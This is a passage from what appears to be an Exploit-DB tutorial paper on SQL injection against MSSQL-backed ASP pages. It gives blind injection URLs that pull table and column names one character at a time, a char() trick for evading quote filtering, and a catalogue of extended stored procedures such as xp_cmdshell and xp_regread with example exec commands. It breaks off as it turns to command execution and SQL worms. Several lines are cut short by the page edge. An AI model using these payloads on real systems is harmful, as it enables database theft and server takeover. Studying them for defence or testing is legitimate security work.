 Vulnerability analysis, Security Papers, Exploit Tutorials                                         http://www.exploit-db.com/papers/12975/



                   http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT TOP 1 LOWER(name)
                   FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 2 LOWER(name) FROM sysObjects WHERE xtYpe=0x55))
                   AS varchar(8000)),1,1)),0)=97

                           The above request will determine the first character of the second table name in current database.


                   +++++++++++++++++++++++++++++++++++++++++++++
                    [0x03d] - Exploit query for get Column name
                   +++++++++++++++++++++++++++++++++++++++++++++

                           After we obtain table names, the next target information is absolutely column names.

                   http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT p.name FROM (SELECT (SELECT COUNT(i.colid)rid
                   syscolumns i WHERE(i.colid<=o.colid) AND id=(SELECT id FROM sysobjects WHERE name='tablename'))x,name FROM syscolumns o WH
                   id=(SELECT id FROM sysobjects WHERE name='tablename')) as p WHERE(p.x=1))AS varchar(8000)),1,1)),0)>97

                           In order to circumvent from magic quote filtering, you have to change 'tablename'
                   to be the form of concatenating char() command. for example, if table name is 'user',
                   when we put 'user' in the query, ' may be filtered and our query will be wrong.
                   The solution is convert 'user' to be char(117)+char(115)+char(101)+char(114).
                   So, the query in where cluase changes from "Where name='user'" to "Where name=char(117)+char(115)+char(101)+char(114)".
                   In this case, we can circumvent magic quote filtering. The result from the above request is the first character of the fir
                   When we want to find the second character of the first column, we can use the same method as getting table name, by changi
                   substring function.

                   http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT p.name FROM (SELECT (SELECT COUNT(i.colid)rid
                   syscolumns i WHERE(i.colid<=o.colid) AND id=(SELECT id FROM sysobjects WHERE name='tablename'))x,name FROM syscolumns o WH
                   id=(SELECT id FROM sysobjects WHERE name='tablename')) as p WHERE(p.x=1))AS varchar(8000)),2,1)),0)>97

                   The above request is used to determine the second character of the first column name in specific table.
                   In case of determining other columns, we can do by changing p.x value from 1 to 2,3,4 and so on. such as,

                   http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT p.name FROM (SELECT (SELECT COUNT(i.colid)rid
                   syscolumns i WHERE(i.colid<=o.colid) AND id=(SELECT id FROM sysobjects WHERE name='tablename'))x,name FROM syscolumns o WH
                   id=(SELECT id FROM sysobjects WHERE name='tablename')) as p WHERE(p.x=2))AS varchar(8000)),1,1)),0)>97

                   The first character of the second column name in specific table can be determined by the above request.


           ##############################################
            [0x04] - More Dangerous SQL Injection Attack
           ##############################################

                           In Chapter [0x02] and [0x03], We described about retrieving any useful data that was extracted from database
                   via SQL Injection techniques - for example, by performing a UNION Attack, Returning data in an error message and Blind inj
                           This chapter will not show only an data extraction but command execution and sql worms as well.

                   +++++++++++++++++++++++++++++++++++++++++++++++++++++
                    [0x04a] - Dangerous from Extended Stored Procedures
                   +++++++++++++++++++++++++++++++++++++++++++++++++++++

                           xp_cmdshell            - Executes a given command on the MSSQL Operation system
                                                  - Available by default on all MSSQL (Disabled on MSSQL 2005)
                                                  - Can only be executed by 'sa' and any other users with 'sysadmin' privileges

                           xp_regxxx              - Read/Write registry keys, potentially including the Read SAM file

                                   xp_regread
                                   xp_regwrite
                                   xp_regdeletekey
                                   xp_regdeletevalue
                                   xp_regenumkeys
                                   xp_regenumvalues

                                   [Example for determines what null-session shares are available on the server]
                                   exec xp_regread HKEY_LOCAL_MACHINE,'SYSTEMCurrentControlSetServiceslanmanserverparameters','nullsessio

                           xp_servicecontrol      - Allows to Manage Services

                                   [Example Command]--------------------------------------------------------------------
                                   exec master..xp_servicecontrol 'start','schedule'
                                   exec master..xp_servicecontrol 'start','server'
                                   [End Command]------------------------------------------------------------------------

                           xp_availablemedia      -   Reveals the available drives on the machine
                           xp_dirtree             -   Allows a directory tree to be obtained
                           xp_enumdsn             -   Enumerates ODBC data sources on the server
                           xp_makecab             -   Allows the user to create a compressed archive of files on the server
                           xp_ntsec_enumdomains   -   Enumerates domains that the server can access
                           xp_terminate_process   -   Terminate a process (PID)
                           xp_loginconfig         -   Login mode

                   +++++++++++++++++++++++++++++++++++++++++++++
                    [0x04b] - Advanced SQL Injection Techniques
                   +++++++++++++++++++++++++++++++++++++++++++++

                           "xp_cmdshell" Stored procedures, executes any command shell in the server with the same permissions that it is cur
                   By default, only sysadmin is allowed to use it and in SQL Server 2005 it is disabled by default (it can be enabled again u




12 of 17                                                                                                                  12/24/10 5:49 PM
 